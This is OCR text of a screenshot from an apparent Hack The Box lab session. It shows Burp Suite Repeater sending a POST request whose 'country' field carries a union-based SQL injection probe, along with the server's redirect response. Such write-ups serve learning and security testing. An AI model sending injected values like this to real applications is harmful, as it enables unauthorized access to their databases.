 Project — ~/HTB/Machi...
Burp Suite Community E...
Mozilla Firefox
ATTACK
12:12 PM
51%
ATTACK
File
Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × 3 × 4 × ...
Send Cancel < > Follow redirection Target: http://10.129.226.233 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.129.226.233
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 75
9 Origin: http://10.129.226.233
10 DNT: 1
11 Connection: close
12 Referer: http://10.129.226.233/
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 username=uk47&country=Brazil' union select "Hello from the other side" -- -
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Thu, 30 Sep 2021 15:51:49 GMT
3 Server: Apache/2.4.48 (Debian)
4 X-Powered-By: PHP/7.4.23
5 Set-Cookie: user=12b3aa3995a8d6638729cc4ca249ab8a
6 Location: /account.php
7 Content-Length: 0
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11
INSPECTOR
kal
kal
kal
kal
Des
kal
kal
? Search... 0 matches
? Search... 0 matches
Done
270 bytes | 56 millis
Validation_NF/notes.txt* 22:1 LF UTF-8 Plain Text main Publish GitHub Git (91)